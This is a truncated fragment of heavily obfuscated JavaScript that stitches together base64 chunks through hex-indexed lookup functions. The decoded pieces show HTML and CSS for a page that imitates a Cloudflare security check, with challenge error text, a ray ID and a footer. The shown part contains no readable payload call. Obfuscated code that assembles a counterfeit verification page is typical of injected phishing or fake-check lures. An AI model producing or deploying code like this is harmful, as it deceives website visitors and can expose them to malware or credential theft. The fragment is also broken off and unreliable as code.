)+_0x20b6cc(0xa81,0x577,0x532,0x8f)+_0x50bc79(0x907,0xe3b,0x897,0xeaa)+_0x50bc79(0xc4f,0x90e,0x8c7,0xa49)+_0x20b6cc(0x5f8,0x666,0x5d8,0xd26)+_0x50bc79(0x1fd,0x323,0x13b,0x707)+'UFNJek1pSW'+_0x20b6cc(0x12c6,0xf19,0xc6f,0x12c1)+_0x50bc79(0x956,0xec5,0x111a,0xf2b)+'lnWm1sc2JE'+_0x20b6cc(-0x38d,0x216,-0x139,-0x24b)+'NJZ2RtbGxk'+'MEp2ZUQwaU'+'1DQXdJREky'+_0x50bc79(0x6e5,0x5a5,-0x84,0x97b)+_0x50bc79(0x3d,0x3b0,0x134,0xe0)+_0x20b6cc(0x384,0x818,0xea9,0x465)+_0x50bc79(0x97f,0x55b,0x177,0xbd)+_0x50bc79(0x761,0x2f1,0x5e,0x827)+'NKTk1UTWdN'+_0x20b6cc(0xe78,0xc86,0xa07,0xa13)+_0x50bc79(0xb22,0xdf6,0x128d,0xb10)+'TUNBd0lEST'+_0x20b6cc(0x2ac,0x379,0x105,0x275)+_0x20b6cc(0xbf7,0xb3b,0x11f7,0xa85)+'F3SURBdE1q'+'WnRNQ0F5Tk'+_0x20b6cc(0x17d,0x83d,0x351,0x505)+_0x20b6cc(0x622,0xb79,0x1145,0x610)+_0x20b6cc(0x994,0xcc8,0xe67,0xcd2)+_0x50bc79(0x118,0x41d,0x418,0x9a8)+_0x20b6cc(0x13c8,0xcfa,0xb05,0x1328)+_0x20b6cc(0x739,0x89a,0x772,0x69e)+_0x20b6cc(0x7d1,0xb1e,0x11ea,0x1067)+_0x50bc79(0x699,0x49b,0x567,0x815)+_0x50bc79(0x7bc,0x21d,-0x31b,-0x342)+_0x50bc79(0x5e4,0x9d1,0x386,0xdd2)+_0x50bc79(0x104d,0xb2d,0x921,0x115c)+'TVRBdU9UVT'+_0x20b6cc(0x322,0x45a,0xa5b,0x51b)+_0x50bc79(0x581,0x492,0x726,0x3bb)+_0x50bc79(0xe1d,0x7a4,0x29c,0xe0e)+_0x20b6cc(0x8c0,0x4cc,0x566,0x706)+_0x50bc79(0xa5c,0x812,0xa8f,0xcf0)+_0x50bc79(0xf29,0xd3b,0xd04,0xbe7)+_0x20b6cc(0x7a3,0x308,0x2e8,0xa6)+'TVNBNUxqUT'+_0x20b6cc(0xf5b,0xc9a,0xb17,0x7c7)+_0x50bc79(0xb11,0xea3,0xf48,0x1344)+'B4TGpRd05Y'+_0x20b6cc(0xa34,0x7b8,0x666,0xc2e)+_0x20b6cc(0x4,0x5fe,0x85a,0x932)+'fWJvZHkudG'+_0x20b6cc(0x103a,0xe8a,0xa9e,0x1227)+'aHQgI2NoYW'+_0x20b6cc(0x673,0x728,0x9ba,0x820)+_0x50bc79(0x8b,0x4fc,0x50d,0x82e)+'h0e2JhY2tn'+_0x50bc79(0xf11,0x8dc,0xcf0,0xa36)+_0x20b6cc(0x2d7,0x617,0xdc,0x243)+_0x20b6cc(0x529,0x220,-0x23c,-0x44f)+_0x50bc79(0x9db,0xa8b,0x401,0xeec)+_0x50bc79(0x923,0x494,0x163,0xb8d)+_0x50bc79(0x370,0x930,0xaab,0xf99)+_0x50bc79(0x1063,0xe33,0xa81,0x987)+'h1Y3owaWFI'+'UjBjRG92TD'+'NkM2R5NTNN')+(_0x20b6cc(0x1063,0xdd8,0x145d,0xa4c)+'1qQXdNQzl6'+_0x50bc79(0xb6a,0x4d9,0x8c4,0x4aa)+'BaSFJvUFNJ'+_0x20b6cc(0x6ed,0xa7b,0xfdf,0x671)+_0x20b6cc(0x7e2,0x1d7,-0x459,0x282)+_0x20b6cc(0x73f,0x398,0x29c,0x4a0)+'1sc2JEMGli'+_0x20b6cc(-0x1fa,0x30f,0x8da,-0x221)+'BIQmhkR2dn'+_0x20b6cc(0x15f,0x624,0x355,-0xbe)+'lJMlpqTlRj'+_0x20b6cc(0x561,0x91d,0xf47,0xbdb)+_0x20b6cc(0xf13,0x83a,0x910,0x142)+'TmhNVE1nTV'+_0x50bc79(0x6ad,0xd45,0x878,0xf1f)+'REFnTVRNZ0'+_0x50bc79(0xe91,0x8bb,0xa93,0xf77)+_0x20b6cc(0x994,0x2f3,0x148,0x638)+_0x20b6cc(0x9b8,0xd4b,0xefb,0x939)+_0x20b6cc(0x2e4,0x323,0x1bc,-0x6)+'F4TmlBemJU'+'QWdNalJoTV'+_0x50bc79(0x459,0x9d2,0xff7,0xeec)+'Q0F4SURFZ0'+_0x20b6cc(0x8a4,0xf6c,0x12b2,0x1567)+_0x50bc79(0x904,0x64e,0xb3e,0x702)+'dNVEV1TURF'+'Z01DQXdJRE'+_0x20b6cc(0x9a1,0x9eb,0x543,0xabc)+'RWlMejQ4Y0'+_0x50bc79(0xb3b,0xe74,0x1168,0x14b6)+_0x20b6cc(0x11db,0xc21,0xfc3,0x11c1)+_0x20b6cc(0xc2f,0xceb,0x1048,0xe19)+'SWlCa1BTSk'+_0x20b6cc(0xccd,0xe31,0x116f,0x9a8)+_0x20b6cc(0xc3f,0xd70,0xf7c,0x12ca)+_0x50bc79(0x6c6,0x5cf,0x242,0xa0f)+'NDROMHd4Tk'+_0x20b6cc(0x124b,0xbd0,0xed7,0x103c)+_0x20b6cc(0xe7c,0xc8f,0xb4d,0xffe)+_0x50bc79(0xce9,0x95a,0xa37,0x556)+_0x20b6cc(0x453,0x8c5,0xa75,0xd02)+'dNUzQwTWpk'+_0x20b6cc(0x6e5,0x468,0x251,0x34e)+_0x50bc79(0xcb7,0xa5e,0x49c,0xcb3)+_0x50bc79(0x77c,0x487,-0x7b,0xab9)+'pRd055NHpP'+'RGt1TkRBM0'+_0x20b6cc(0x500,0xa48,0x557,0xb07)+'SUM0MU9UWX'+'RMalF3Tnk0'+_0x20b6cc(0xb7d,0x66c,0x6f4,0x6ff)+_0x20b6cc(0xba0,0xb7a,0x587,0xf63)+_0x20b6cc(0xb8f,0x5a4,0xa40,0x7d4)+_0x20b6cc(0x856,0x7d6,0xdef,0x107)+_0x20b6cc(0x98b,0xd0f,0xb5a,0x797)+_0x50bc79(0x10b1,0xd49,0x1440,0xf02)+_0x20b6cc(0xda7,0x992,0x7aa,0x340)+_0x50bc79(0x35,0x160,-0x294,0x59)+'ek9Ea3RMak'+_0x20b6cc(0x6eb,0xc49,0x880,0xc80)+_0x50bc79(-0x3b3,0x2af,-0x409,0x63e)+'pVNU55NHpP'+'VGd0TGprNE'+_0x50bc79(-0x84,0x49d,-0x170,-0x246)+_0x20b6cc(0x15c,0x38d,0xdc,0x69f)+_0x50bc79(0x99f,0xe39,0x7f3,0xbb1)+'dU16azNJaT'+_0x50bc79(0x7e3,0xd33,0x1163,0x669)+_0x20b6cc(0xb48,0xd71,0x96e,0x121b)+'Fja2dyb3Vu'+_0x50bc79(0x9d0,0x8df,0xd90,0x9f7)+_0x20b6cc(0xa15,0x952,0x699,0x6d5)+_0x50bc79(0x11de,0xd1e,0x95d,0x79b)+'xvcjojMDA1'+_0x20b6cc(0x945,0x573,0x382,0x405)+'QtZGVjb3Jh'+_0x20b6cc(0xab,0x760,0xbd7,0x58c)+_0x20b6cc(0x18e,0x591,0x8d4,0x2a0)+_0x50bc79(0x710,0x157,0x449,0x620)+_0x50bc79(0xa0d,0x467,0xb2c,0x73b)+'cyBlYXNlfW'+_0x50bc79(-0x13c,0x49a,-0x22b,0x673)+_0x20b6cc(0x1b4,0x875,0xd83,0x1bd)+_0x20b6cc(0xea5,0x995,0xaa3,0x8ae)+'ZXh0LWRlY2'+_0x50bc79(0x103e,0xc72,0x576,0x687)+_0x20b6cc(0xc42,0xd23,0x8f6,0x795)+_0x20b6cc(0x9d0,0xd0c,0x1159,0xb66)+_0x20b6cc(0x44d,0x731,0x2bc,0x3bd)+_0x50bc79(0x7fd,0x231,-0x37f,-0x181)+_0x20b6cc(0x832,0xe36,0x995,0x1420)+_0x50bc79(0x126d,0xdea,0x1054,0x13df)+'d2lkdGg6Nj'+'ByZW07cGFk'+_0x20b6cc(0xa8b,0xafd,0x80f,0xa69)+_0x20b6cc(0xa89,0x4e1,0x9cb,0x3dd)+'bTtwYWRkaW'+_0x50bc79(0xda6,0xa0f,0x327,0xd49))+(_0x50bc79(0x896,0xa8f,0x530,0x7b7)+_0x20b6cc(0xc20,0xc09,0x11aa,0x9db)+_0x20b6cc(0x384,0x7d3,0xc78,0x177)+_0x20b6cc(0x12eb,0xe1b,0xa1c,0x13eb)+_0x20b6cc(0x752,0x492,0x501,0xa84)+_0x50bc79(0xed8,0xb88,0x1013,0x1268)+'bm5lcntoZW'+_0x20b6cc(0x1472,0xd9c,0xf12,0x842)+_0x50bc79(0x781,0x2bb,0x4f7,0x39b)+_0x50bc79(-0x247,0x251,-0x2d9,0x924)+_0x20b6cc(0xb5d,0xa75,0xfd8,0xae6)+_0x50bc79(0x64d,0x29e,0x21f,0x6f0)+'cGFjZXItdG'+_0x20b6cc(0x1c3,0x38a,-0x133,0x25f)+_0x50bc79(0x1313,0xd4f,0xe09,0x1178)+'JlbX0uc3Bh'+'Y2VyLWJvdH'+'RvbXttYXJn'+_0x20b6cc(-0x9f,0x1d5,-0x416,0x74c)+_0x20b6cc(0xd2a,0x9b0,0x2ed,0x49a)+_0x20b6cc(0x697,0x693,0x6e0,0x773)+_0x50bc79(0x10d9,0xe8f,0xb9f,0x1150)+_0x20b6cc(0x5bd,0x701,0x7f0,0x3)+_0x50bc79(0x52a,0x7c0,0x7e9,0x5b1)+_0x20b6cc(0x553,0x87f,0xee6,0x9b8)+_0x50bc79(-0x17c,0x47c,0x9f3,0xa97)+_0x50bc79(0xcd5,0x8c6,0x746,0xae5)+'g6MnJlbX1A'+_0x50bc79(0xea2,0xcfd,0x138a,0xa28)+_0x50bc79(0xad8,0x8bc,0xad7,0x4cc)+_0x20b6cc(-0x3e6,0x1b6,0x113,0x6ae)+'5tYWluLWNv'+'bnRlbnR7bW'+_0x20b6cc(0xc65,0xf71,0x95e,0x15d5)+_0x50bc79(0x80b,0xd6d,0xdcf,0x790)+_0x20b6cc(0x896,0x9e7,0x892,0x88c)+_0x50bc79(0x5ed,0x5e5,0x231,0x6ae)+_0x50bc79(0x1da,0x4bb,-0xc9,-0x53)+_0x20b6cc(0x7aa,0xb41,0xe65,0xc2c)+'t3aWR0aDox'+_0x20b6cc(0x7e0,0xb0b,0x10b9,0x86c)+_0x20b6cc(0x136f,0xd80,0x6ff,0xf90)+_0x50bc79(0xf8f,0x899,0x33e,0x4fc)+_0x20b6cc(0x5f9,0x1ed,0x292,0x554)+'bXM6Y2VudG'+'VyO2Rpc3Bs'+_0x20b6cc(0x6a5,0x92c,0xa23,0x867)+_0x20b6cc(0xa48,0x652,0x6e2,0x6c9)+_0x20b6cc(0xa33,0x862,0x660,0x576)+'JlY3Rpb246'+_0x20b6cc(0x8e4,0x661,0x31c,0xd04)+_0x50bc79(0x39b,0x94d,0xc1b,0x674)+_0x50bc79(0xa40,0x7c9,0x10b,0x43b)+_0x20b6cc(0x924,0x58d,0x346,0x1dd)+'fS5oMXtmb2'+'50LXNpemU6'+_0x50bc79(0xed0,0xe9a,0x1021,0x10b2)+_0x20b6cc(0x61c,0x297,0x244,0x121)+_0x20b6cc(0x72e,0xbd7,0xbd0,0x69f)+_0x20b6cc(0xb33,0x977,0x411,0x102a)+_0x20b6cc(0x4da,0x4df,0x698,0x7b6)+_0x50bc79(-0x388,0x1e7,-0x2ce,0xa6)+_0x20b6cc(0xd7d,0x695,0x1c3,0xa2)+_0x20b6cc(0x33b,0x34c,0x894,0x96a)+_0x50bc79(0x26f,0x89d,0xb45,0x818)+_0x20b6cc(-0x189,0x47e,0x93d,0xaa5)+_0x50bc79(0x83,0x5e3,0x273,0x792)+_0x20b6cc(0xb2f,0xea6,0xb20,0x149a)+_0x20b6cc(-0xa3,0x452,0xe7,-0x265)+_0x20b6cc(0x6e3,0x918,0x891,0x7a9)+'OjIuMjVyZW'+_0x20b6cc(0x336,0xa2a,0xe43,0x51d)+_0x20b6cc(0xbd6,0xcc1,0xbfa,0x638)+_0x20b6cc(0x8ff,0x377,0x9bf,-0x240)+'Zm9udC13ZW'+_0x50bc79(0x14e,0x1ea,0x69c,0x848)+_0x20b6cc(0x1125,0xc9b,0x880,0xe00)+_0x20b6cc(0x368,0x411,0x806,0x21b)+_0x50bc79(0xfb7,0x9ce,0xdc9,0xb14)+'FyZW07bGlu'+_0x20b6cc(-0x33e,0x39c,0x666,-0x174)+_0x50bc79(0x58,0x19f,0x888,-0x4fb)+_0x20b6cc(0xcea,0x96f,0xd58,0x686)+_0x20b6cc(0xbf4,0xec6,0x155f,0x9df)+'IDw9NzIwcH'+_0x50bc79(0x3bb,0x993,0x2ac,0xc13)+_0x20b6cc(0x84b,0xaaa,0x3d4,0x9af)+'U6MS41cmVt'+_0x20b6cc(0xb2b,0xfb6,0x12a4,0x14e8)+_0x50bc79(0x50a,0xbca,0x766,0x1226)+_0x50bc79(0x40c,0x3af,0x73e,0x945)+_0x50bc79(0x817,0x726,0x1b5,0xd64)+_0x50bc79(0x90e,0x69c,0xd82,0x1e)+'I1cmVtfS5j'+'b3JlLW1zZy'+_0x50bc79(-0xb,0x54e,0x1ab,0x8fe)+_0x50bc79(0x900,0x2ea,-0x2ff,0x2e4)+'Q6MS41cmVt'+_0x20b6cc(0x52c,0xbec,0xdc0,0x4e9)+_0x50bc79(0x1002,0xd4d,0x1080,0xcb0))+(_0x20b6cc(0x242,0x825,0x2e4,0xd8a)+'JlbX19I2No'+_0x20b6cc(0x11ac,0xcda,0x10dd,0x7cb)+'1lcnJvci10'+_0x20b6cc(-0x21a,0x4c0,0xdf,0x5fb)+'tncm91bmQt'+_0x50bc79(-0x1c7,0x434,0x719,0x685)+'JsKGRhdGE6'+_0x50bc79(0xd81,0xda3,0xf0b,0x72c)+_0x50bc79(0x1158,0xa70,0xcf7,0xb5c)+_0x50bc79(0xc57,0x917,0xef0,0xfe7)+'hOMlp5QjRi'+_0x20b6cc(0x463,0x948,0xa40,0x2ac)+'FIUjBjRG92'+_0x50bc79(-0x2fa,0x387,-0x1d,0x90d)+_0x20b6cc(0xd1c,0xf29,0xbca,0xcee)+_0x50bc79(0xced,0x8fd,0x64f,0xa39)+_0x20b6cc(0x3f2,0x623,0x31b,0xa5e)+_0x20b6cc(0x1242,0xdbc,0xd60,0x11bc)+_0x20b6cc(0x590,0xada,0x717,0xaaf)+'R1ZwWjJoMF'+_0x20b6cc(0xaf1,0x6ad,0x36d,0xc25)+_0x50bc79(0x9ce,0x572,0x170,0x34c)+_0x20b6cc(0xf7a,0xcfe,0x1237,0x1251)+_0x50bc79(0x10aa,0x9ff,0xd37,0xbf0)+'dnWm1sc2JE'+'MGlJMlpqTl'+_0x20b6cc(0xc1b,0x8ce,0x333,0xb50)+_0x20b6cc(0x736,0x59c,0xa77,0x58a)+_0x50bc79(0x1379,0xd58,0x6d3,0x1340)+'TVRNZ01DQX'+_0x20b6cc(0x842,0x4ea,0x8d,-0x10)+_0x50bc79(-0x9d,0x1c1,0x874,-0x283)+'11TURFMUlE'+_0x20b6cc(0x1281,0xd93,0xd3f,0xae1)+_0x50bc79(0x9b6,0x6e2,0xd52,0x799)+_0x20b6cc(0xed0,0x947,0xb25,0x1037)+_0x50bc79(0x963,0xb55,0xd20,0x1103)+_0x50bc79(0x7fb,0xa4c,0xf02,0xf4c)+'dNQ0F4SURF'+_0x20b6cc(0x3aa,0x469,-0x259,-0x250)+'VnTVRFdU1E'+_0x20b6cc(0x1358,0xc63,0xcab,0xb47)+_0x50bc79(0xddb,0xa6f,0xcaf,0xad6)+_0x50bc79(0x504,0x901,0xfe8,0x3ce)+_0x20b6cc(0x1057,0xae4,0x10ff,0x422)+_0x50bc79(0x605,0xbbc,0x898,0xd8e)+'1hV3hzUFNJ'+_0x20b6cc(-0x80,0x58c,0x1c3,0x9d9)+_0x20b6cc(0x9cf,0x96b,0x88d,0xa1b)+_0x50bc79(0x7bd,0x5ce,0x859,-0xb3)+_0x50bc79(0x431,0x1c5,0x5fa,-0x46e)+_0x20b6cc(0x647,0x4f9,0x291,0xbd0)+_0x20b6cc(0x6ca,0xb5a,0xa66,0x696)+_0x20b6cc(0xbc8,0xb1c,0xf0e,0xec0)+'dPUzQxYURJ'+_0x20b6cc(-0x70,0x36a,0xfa,0xda)+'B0TVM0d09E'+_0x20b6cc(0xd31,0x733,0xc93,0x4ca)+_0x50bc79(0x630,0x8ce,0xb94,0x202)+_0x20b6cc(0xf0,0x483,0x62c,0x704)+_0x50bc79(0x500,0x57c,0x9d8,-0xac)+_0x50bc79(0xaaf,0xaf3,0xa98,0x4d9)+'pPRGt1TkRB'+_0x20b6cc(0xac6,0xde9,0x1319,0xc81)+_0x50bc79(0x87c,0xb54,0xbaa,0x828)+_0x20b6cc(0xa36,0x981,0x98a,0xa35)+_0x20b6cc(0x653,0xb13,0xff6,0x719)+_0x50bc79(0x14,0x6a3,0x5c1,0xb20)+_0x20b6cc(0x378,0x99f,0xa71,0x530)+_0x20b6cc(0x8b2,0x1fe,0x491,0x891)+_0x20b6cc(0x456,0x8de,0x4ca,0xa90)+_0x50bc79(-0x3af,0x2dc,0x157,0x210)+'l0TGpNNE9T'+_0x50bc79(0x2e6,0x884,0x68d,0x646)+_0x50bc79(0x7e7,0x481,0x420,0x9f0)+_0x50bc79(-0x443,0x2b7,0x18,0x3c1)+_0x20b6cc(0x39b,0x489,0xe7,0x8fd)+_0x20b6cc(0xcf2,0xc8e,0xfce,0xa9b)+_0x20b6cc(-0x3ba,0x2f9,0x23a,0x685)+_0x50bc79(0xc6f,0x60e,0x6c1,0x82b)+_0x20b6cc(0x1024,0xbf3,0xfa2,0xa84)+_0x20b6cc(0x1c9,0x438,0x99a,0x30e)+_0x50bc79(0x8e3,0x4a7,0x749,0x246)+_0x20b6cc(0xeed,0xb09,0x451,0xa94)+_0x20b6cc(0x9c5,0x8ed,0xb01,0x470)+_0x20b6cc(0x3ea,0x60e,0xa1d,0x123)+_0x20b6cc(0x58f,0x274,0xd8,-0x10e)+_0x50bc79(0x8b2,0x6d2,0xd3f,0x9a5)+_0x20b6cc(0x598,0x670,0x9fe,-0x75)+'b3ItdGV4dC'+_0x50bc79(0x9d4,0x913,0x5a4,0x915)+'bmdlLXN1Y2'+_0x50bc79(0xfa6,0xc73,0x811,0xa54)+_0x20b6cc(-0x227,0x286,0x42a,0x3f0)+'JvdW5kLXJl'+'cGVhdDpuby'+_0x50bc79(0x1590,0xf0d,0xad0,0xa7a)+_0x20b6cc(0xe65,0xc3d,0x96a,0xe17)+'VuZC1zaXpl')+(_0x50bc79(0x1047,0xe12,0xdaa,0x143f)+'59I2NoYWxs'+'ZW5nZS1zdW'+_0x50bc79(0x75d,0x517,0x53,0x3b0)+'eHR7YmFja2'+_0x50bc79(0x3cd,0x368,0x721,0x6c2)+_0x20b6cc(0x1207,0xec2,0xac2,0x9ed)+'woZGF0YTpp'+_0x50bc79(0x8cf,0x5d9,0x5a9,0x107)+'creG1sO2Jh'+'c2U2NCxQSE'+_0x20b6cc(0xc97,0xe42,0x11e4,0x765)+_0x20b6cc(0x4d7,0x629,0xd2,-0x28)+_0x50bc79(0x78b,0x5c2,0x186,0x7ef)+'M2QzZHk1M0'+_0x20b6cc(0xf13,0xe7f,0xa4f,0x78c)+_0x20b6cc(0x61a,0x7a2,0xe8b,0xa70)+_0x20b6cc(0x2cc,0x99e,0xf5f,0x987)+_0x50bc79(0x131a,0xd17,0xe94,0x139a)+_0x50bc79(0x137a,0xe73,0x10c2,0xc3a)+_0x50bc79(0xa06,0x755,0x77c,0x3da)+_0x20b6cc(0x4b1,0x9ef,0xd8b,0x838)+_0x50bc79(0xbc8,0xa10,0x4ef,0x526)+_0x50bc79(0xbea,0xca4,0x1144,0x101f)+'ZG1sbGQwSn'+_0x20b6cc(0x1142,0xf33,0xa83,0x1424)+_0x20b6cc(0x7a8,0x943,0x81e,0xb5e)+'kySWo0OGNH'+_0x20b6cc(0xa97,0x54d,0xa9e,0x46d)+_0x20b6cc(-0x283,0x2cf,0x665,0x7c7)+_0x20b6cc(0x5fe,0xa83,0xed0,0x963)+_0x20b6cc(0xf50,0xe26,0x105f,0xc65)+_0x50bc79(0x1a9,0x697,0x1e9,0xd3d)+'hNeUF4TXlB'+'d0lERWdNQ0'+_0x50bc79(0xa47,0x747,0x5a4,0xbe6)+'RXpJREV6SU'+_0x20b6cc(0x85,0x44a,0x75e,0xaaf)+_0x20b6cc(0x4aa,0x838,0xb98,0x8e2)+'1DQXlOR0V4'+_0x20b6cc(0x307,0x2f8,0x7c0,0x7ba)+_0x20b6cc(0x319,0x4c6,0x387,0xb7c)+_0x20b6cc(0x7d9,0xc4f,0x1080,0xb49)+_0x50bc79(0x8a0,0x74b,0x8e0,0xca9)+_0x20b6cc(0x2b7,0x93a,0xc93,0xbc2)+'RBZ01qSWlM'+_0x50bc79(0x1427,0xe3d,0xd9f,0x12f7)+_0x20b6cc(0x1339,0xc97,0xf8f,0x5f3)+'UFNJak16RX'+_0x50bc79(0x12fa,0xece,0x10cd,0x103e)+_0x20b6cc(0x57e,0x554,0x3e3,0x29d)+_0x50bc79(0xcd6,0x76a,0x2b7,0xcd9)+_0x50bc79(0xcb6,0x8eb,0xa8d,0xbd3)+_0x50bc79(0xdd,0x6dd,0xac8,0x683)+_0x20b6cc(0xe4f,0xf0a,0xbe0,0xd4f)+'xURXVORFEx'+_0x20b6cc(0xa3a,0xce1,0x1198,0xf8d)+_0x20b6cc(0x568,0xb29,0x115b,0xd22)+_0x20b6cc(0x6b2,0x3ee,0x1f9,0x84a)+_0x50bc79(0xf7d,0x887,0xe4c,0xb5b)+_0x50bc79(0x57f,0x409,0x1f0,0xec)+_0x20b6cc(0x859,0x5ab,0x1fa,-0x104)+_0x20b6cc(0xe77,0x908,0xb1e,0xcc5)+_0x20b6cc(0x1189,0xf91,0x15a5,0x15ac)+'Wno0PSk7cG'+_0x20b6cc(0x10fc,0xecc,0xe24,0xc85)+'ZWZ0OjQycH'+_0x20b6cc(0x3a8,0x8a7,0xaac,0xca6)+_0x50bc79(0xa34,0xe8d,0xa0e,0x1475)+_0x50bc79(0xc2f,0xb9e,0x76e,0xad5)+_0x50bc79(0xcea,0xe17,0xe3d,0x1011)+_0x50bc79(0xc00,0xaa3,0x80e,0x69e)+'YnV0dG9ue2'+'JhY2tncm91'+_0x50bc79(-0x390,0x2d3,-0x1f1,0x51c)+'I6IzAwNTFj'+'Mztib3JkZX'+_0x20b6cc(0xa22,0xfae,0x12e3,0xcb4)+_0x20b6cc(0x85b,0xa49,0xa32,0xb2e)+_0x50bc79(0x60a,0x296,-0x318,-0x175)+_0x20b6cc(0x5b5,0x9d7,0x7a6,0x3b4)+_0x50bc79(0x577,0x2e4,0x495,-0x23f)+_0x50bc79(0x289,0x941,0xbb9,0xf76)+_0x50bc79(0x5d2,0x516,0xa9d,0x6f9)+_0x50bc79(0x13b,0x385,-0x8b,0x1fc)+_0x50bc79(0x75f,0x9b9,0x41a,0x385)+'dGVyO2Zvbn'+'Qtc2l6ZTou'+_0x50bc79(0x879,0x6bd,0x8d0,0xaa9)+_0x20b6cc(0xac1,0x4ed,0x6ba,0x961)+_0x20b6cc(0xa5f,0xc6c,0xde6,0xead)+_0x20b6cc(0xe7a,0xdc2,0x867,0x827)+_0x20b6cc(0xa6c,0x87c,0xbba,0x20d)+'VtIDA7cGFk'+_0x20b6cc(0x71d,0x673,0xb01,0x61f)+'c1cmVtIDFy'+_0x20b6cc(0xed3,0x98f,0xd6a,0xdcd)+'NpdGlvbi1k'+_0x20b6cc(0x27c,0x5bf,0xa87,0xb58)+_0x50bc79(0x5d9,0x390,0x990,0x28d))+('bnNpdGlvbi'+_0x20b6cc(0xdff,0xc79,0xe2f,0xccf)+_0x50bc79(0xc16,0x60f,0xb7b,0x149)+_0x20b6cc(0x44b,0xae5,0x7ec,0x4e9)+_0x50bc79(0x159,0x154,-0x56,0x7b4)+_0x50bc79(0x64e,0x67b,0xcf7,0xa65)+'cixjb2xvcj'+_0x20b6cc(0xb1f,0x453,0x829,0x6f)+_0x20b6cc(0x8b5,0x726,0x4b8,0x7de)+_0x50bc79(0x513,0x879,0xf29,0xc71)+'dGlvbjplYX'+_0x50bc79(0x9cb,0x3c3,0x5d7,-0x323)+'YnV0dG9uOm'+_0x20b6cc(0x4fb,0x863,0xa28,0xc80)+_0x50bc79(0x58b,0x6e6,0xd7c,0xb47)+_0x20b6cc(0x5ae,0x466,0x2a9,0x7d4)+'IzAwMzY4MT'+'tib3JkZXIt'+'Y29sb3I6Iz'+'AwMzY4MTtj'+'b2xvcjojZm'+_0x20b6cc(0x8bc,0xedc,0x8ef,0x9b2)+'cjpwb2ludG'+_0x20b6cc(0x647,0x7fa,0xacc,0x198)+'ZXJ7Zm9udC'+_0x50bc79(0xf22,0xe21,0xbe4,0x127f)+_0x20b6cc(0x132,0x570,0x90e,0xb1)+_0x50bc79(0x637,0xa48,0x7f5,0x4f5)+_0x50bc79(-0xa6,0x5f5,0x1cd,0x68a)+'JlbTttYXJn'+'aW46MCBhdX'+'RvO21heC13'+_0x50bc79(0xd91,0xb6b,0x6a1,0x11af)+_0x50bc79(0x1056,0xed0,0xaca,0x9cb)+_0x20b6cc(0x1419,0xd8d,0x13b8,0x1308)+_0x50bc79(0xfcb,0xd19,0x127a,0xc87)+'O3BhZGRpbm'+_0x50bc79(0xf40,0xccf,0x124e,0x10d1)+_0x50bc79(0x1aa,0x1e0,-0x35,0x486)+_0x50bc79(-0x1a8,0x3b9,0x9b8,0x15e)+_0x50bc79(0x881,0xb13,0xfaa,0x532)+_0x20b6cc(0x120a,0xc40,0xcab,0x11a7)+_0x20b6cc(0xca9,0xe56,0xb5c,0x132b)+_0x50bc79(0xd2,0x78e,0x14e,0x4bd)+_0x20b6cc(-0x91,0x606,0xcd2,0x277)+_0x50bc79(0x7bf,0xdeb,0x97d,0x11a1)+_0x50bc79(0xbb8,0x920,0x83d,0xdd2)+_0x50bc79(-0x75,0x646,0x987,0x480)+_0x20b6cc(0xa45,0xf0d,0x116c,0x14c6)+_0x20b6cc(0x7e8,0x537,0x5c3,0x683)+_0x20b6cc(0x39c,0x58e,0x254,0x4d8)+_0x20b6cc(0xc74,0xd1e,0xffe,0x10b6)+'aXg6YWZ0ZX'+_0x50bc79(0x12a2,0xd31,0x794,0x13e3)+_0x20b6cc(0xcef,0x690,0xb50,0xc96)+_0x50bc79(0x522,0x542,-0x127,0x822)+_0x50bc79(0x653,0xad4,0x449,0x100e)+_0x50bc79(-0xcf,0x30b,-0x16c,0x556)+_0x50bc79(0x272,0x448,0x63d,0x4b7)+_0x50bc79(0x398,0x9a4,0x659,0x95f)+_0x50bc79(0xfc8,0xb00,0x845,0xedb)+_0x50bc79(0x105c,0xbbb,0xc93,0x8e0)+_0x20b6cc(0x108c,0xec5,0x158a,0x91d)+_0x50bc79(0x138,0x466,0x734,0x1ed)+'NXJlbTt3aW'+'R0aDo1MCV9'+_0x50bc79(-0x72,0x19e,0x20e,0x868)+_0x50bc79(0x3d8,0x4c8,0x97e,0x769)+_0x20b6cc(0xf80,0xbed,0xc8c,0x85c)+_0x50bc79(0xcd0,0x8d0,0xb7d,0xda8)+_0x50bc79(0xbbb,0x7a9,0x89a,0xa49)+'VtfS5mb290'+_0x20b6cc(0xda6,0xe1e,0xde2,0x90f)+_0x50bc79(0xb0a,0x733,0xb5c,0x60a)+_0x50bc79(0xfb7,0xbf8,0x12cb,0x558)+_0x20b6cc(0x129,0x576,-0x8,0x5ae)+_0x20b6cc(0x11b7,0xdae,0xd94,0x899)+'5yYXktaWQg'+_0x20b6cc(0x735,0x7c5,0x804,0x96a)+_0x50bc79(0x726,0x5b6,0x446,0xb93)+_0x20b6cc(0x37f,0x3b8,0x483,0x190)+_0x20b6cc(0x37d,0x2d7,0x548,-0x1f2)+_0x50bc79(0x1218,0xb95,0xf5d,0x4d5)+'BhY2V9LmNv'+_0x50bc79(0x1390,0xd07,0xa20,0xb18)+'56b25lLW5h'+_0x20b6cc(0xc42,0xa92,0xb55,0x6bd)+'V7b3ZlcmZs'+'b3ctd3JhcD'+'picmVhay13'+_0x20b6cc(-0x4a5,0x1e2,0x809,0x4f)+'RpYSAod2lk'+'dGggPD03Mj'+_0x50bc79(0xa31,0xa20,0x809,0xa6a)+_0x20b6cc(0x3bc,0x1c8,-0x80,0x827)+_0x20b6cc(0x95e,0x71f,0x8dd,0x8e4)+'cntkaXNwbG'+_0x20b6cc(0xe7a,0xeac,0x1198,0xd8b)+_0x20b6cc(0xdfe,0x99c,0x5fe,0x107c)+_0x50bc79(0x48e,0x929,0x43a,0x5a5))+('anVzdGlmeS'+_0x20b6cc(0xc22,0xd04,0xf66,0x134d)+_0x50bc79(0x902,0x973,0x999,0x314)+_0x20b6cc(0x69d,0xd1e,0xd28,0x134d)+'aXg6YWZ0ZX'+_0x50bc79(0xa94,0xd31,0xfd7,0x92a)+_0x50bc79(0xdf6,0xd01,0x1044,0x10d9)+_0x20b6cc(0x5c2,0x6b7,0x3fb,0x98a)+'bmU7ZGlzcG'+_0x20b6cc(0x96b,0x7a1,0x70b,0x8bf)+_0x50bc79(0xece,0xc79,0x113f,0x8ae)+_0x20b6cc(0x1444,0xf8a,0xd2b,0xeed)+_0x20b6cc(0x1148,0xd74,0x7af,0x138f)+_0x50bc79(0x12d8,0xc24,0xc78,0x958)+_0x50bc79(-0xa7,0x470,0x60d,-0x1c0)+'1ib3R0b206'+_0x20b6cc(0x7c6,0x529,0xbc7,0x5c7)+_0x50bc79(0x885,0xd1c,0xca1,0xfdd)+_0x20b6cc(0x433,0xac8,0xc31,